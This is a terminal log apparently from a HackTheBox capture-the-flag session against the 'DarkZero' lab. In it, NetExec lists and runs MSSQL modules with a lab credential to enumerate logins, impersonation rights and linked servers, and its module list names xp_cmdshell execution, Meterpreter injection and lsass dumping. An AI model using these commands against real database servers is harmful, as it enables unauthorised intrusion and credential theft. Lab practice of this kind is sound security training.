 /HackTheBox/DarkZero
❯ nxc mssql $IP -u john.w -p 'RFulUtONCOL!' -L
LOW PRIVILEGE MODULES
[*] enum_impersonate          Enumerate users with impersonation privileges
[*] enum_logins               Enumerate SQL Server logins
[*] exec_on_link              Execute commands on a SQL Server linked server
[*] link_enable_xp            Enable or disable xp_cmdshell on a linked SQL server
[*] link_xpcmd                Run xp_cmdshell commands on a linked SQL server
[*] mssql_coerce              Execute arbitrary SQL commands on the target MSSQL server
[*] mssql_priv                Enumerate and exploit MSSQL privileges
HIGH PRIVILEGE MODULES (requires admin privs)
[*] empire_exec               Uses Empire's RESTful API to generate a launcher for the specified listener and executes it
[*] enum_links                Enumerate linked SQL Servers and their login configurations.
[*] met_inject                Downloads the Meterpreter stager and injects it into memory
[*] nanodump                  Get lsass dump using nanodump and parse the result with pypykatz
[*] test_connection           Pings a host
[*] web_delivery              Kicks off a Metasploit Payload using the exploit/multi/script/web_delivery module
/HackTheBox/DarkZero
❯ nxc mssql $IP -u john.w -p 'RFulUtONCOL!' -M enum_impersonate
MSSQL       10.129.29.21    1433   DC01             [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb)
MSSQL       10.129.29.21    1433   DC01             [+] darkzero.htb\john.w:RFulUtONCOL!
ENUM_IMP... 10.129.29.21    1433   DC01             [-] No users with impersonation rights found.
/HackTheBox/DarkZero
❯ nxc mssql $IP -u john.w -p 'RFulUtONCOL!' -M enum_logins
MSSQL       10.129.29.21    1433   DC01             [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb)
MSSQL       10.129.29.21    1433   DC01             [+] darkzero.htb\john.w:RFulUtONCOL!
ENUM_LOGINS 10.129.29.21    1433   DC01             [+] Logins found:
ENUM_LOGINS 10.129.29.21    1433   DC01             [*]   - sa
/HackTheBox/DarkZero
❯ nxc mssql $IP -u john.w -p 'RFulUtONCOL!' -M mssql_priv
MSSQL       10.129.29.21    1433   DC01             [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb)
MSSQL       10.129.29.21    1433   DC01             [+] darkzero.htb\john.w:RFulUtONCOL!
/HackTheBox/DarkZero
❯ nxc mssql $IP -u john.w -p 'RFulUtONCOL!' -M enum_links
MSSQL       10.129.29.21    1433   DC01             [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:darkzero.htb)
MSSQL       10.129.29.21    1433   DC01             [+] darkzero.htb\john.w:RFulUtONCOL!
ENUM_LINKS  10.129.29.21    1433   DC01             [+] Linked servers found:
ENUM_LINKS  10.129.29.21    1433   DC01             [*]   - DC01
ENUM_LINKS  10.129.29.21    1433   DC01             [*]   - DC02.darkzero.ext